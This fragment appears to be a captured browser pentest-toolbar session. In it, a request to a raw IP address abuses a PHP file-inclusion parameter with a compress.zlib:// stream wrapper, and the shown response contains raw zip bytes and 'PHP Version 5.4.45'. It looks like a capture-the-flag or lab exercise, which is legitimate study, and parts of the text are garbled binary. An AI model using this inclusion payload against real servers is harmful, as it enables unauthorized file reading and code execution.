 Load URL
http://47.113.187.190:90/?filename=compress.zlib://phpinfo.zip#phpinfo.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
compress.zlib://phpinfo.zipPK %j'Yd�phpinfo.phpUT 轴踗�躥ux��
PHP Version 5.4.45